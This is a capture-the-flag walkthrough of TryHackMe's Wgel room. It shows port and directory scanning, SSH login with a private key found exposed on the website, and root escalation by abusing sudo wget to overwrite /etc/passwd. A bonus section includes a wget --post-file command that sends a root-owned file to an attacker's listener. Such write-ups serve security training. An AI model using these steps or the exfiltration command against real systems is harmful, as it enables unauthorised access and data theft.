
Wgel CTF
Date: November 12th 2022
Author: j.info
Link: Wgel CTF CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- User flag
- Root flag
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 $ip
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
Gobuster Scan
gobuster dir -u http://$ip -t 30 -r -x php,txt,html -w dir-med.txt
/index.html           (Status: 200) [Size: 11374]
/sitemap              (Status: 200) [Size: 21080]
And another scan on /sitemap:
/index.html           (Status: 200) [Size: 21080]
/images               (Status: 200) [Size: 8658]
/.ssh                 (Status: 200) [Size: 955]
/blog.html            (Status: 200) [Size: 12745]
/css                  (Status: 200) [Size: 2842]
/fonts                (Status: 200) [Size: 1160]
/js                   (Status: 200) [Size: 3818]
/about.html           (Status: 200) [Size: 12232]
/contact.html         (Status: 200) [Size: 10346]
/services.html        (Status: 200) [Size: 10131]
/shop.html            (Status: 200) [Size: 17257]
/work.html            (Status: 200) [Size: 11428]
Website Digging
Visiting the main page shows us a default Apache2 page:

There is no robots.txt to look at.
Taking a look through the view page source shows us a potential username:


Looking at /sitemap from our gobuster scan shows us an UNAPP page:

Well this is certainly a fun one… an exposed .ssh directory with a private ssh key inside it publicly accessable on the website:

System Access
I save the file to my system and try and ssh over with the username we found as a comment in the page source code:
System Enumeration
Taking a look at which users are able to login shows us that we’re the only other user on the system besides root:


Looking around at files in our home directory shows the user flag in the /Documents directory:
Taking a look at SUID files with find / -perm /4000 2>/dev/null doesn’t give us anything out of the ordinary.
Same thing with getcap -r / 2>/dev/null, no interesting capabilities either.

Checking to see if we have any interesting cron jobs shows there is nothing we can see:
Looking at our permissions with id shows that we’re part of the sudo group, and looking at sudo -l shows we can run wget as root:

Heading over to the GTFOBins page for wget tells us how we can use this to escalate to root:

Root
Since we’re able to output whatever file we host as root to a location of our choosing I’m going to just add a user to the /etc/passwd file.

First I create a password hash that we’ll be using with openssl passwd password:
Then I look at the existing /etc/passwd file on the target machine and copy it’s contents to a file over on my system called passwd, then add my user to the bottom of it and save the file:

Then I set up a simple python http server and download the file to the target system replacing the existing /etc/passwd file:


And making sure it’s there:

Ok we should be good to go!
I run a simple su jason and switch over to our newly created root privileged user:


And over in the root directory we find our final flag waiting:
Bonus

Instead of creating a user we could have also deduced the name of the root flag based on how the user flag was named, and then just transfer that file to our system. The wget command can also transfer files elsewhere instead of just to your system.
To do this set up a netcat listener on your system and then run the following command on the target system to send the file back to you:
sudo wget --post-file=/root/root_flag.txt http://$ip:$port

With that we’ve completed this CTF!
Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Finding multiple pieces of sensitive information on a website and using them to ssh over to the webserver
- Using our ability to run wget as root to overwrite the existing /etc/passwd file with one we created that has a root user inside it with a password that we set
- Logging in as the newly created user to escalate to root
Many thanks to:
- MrSeth6797 for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com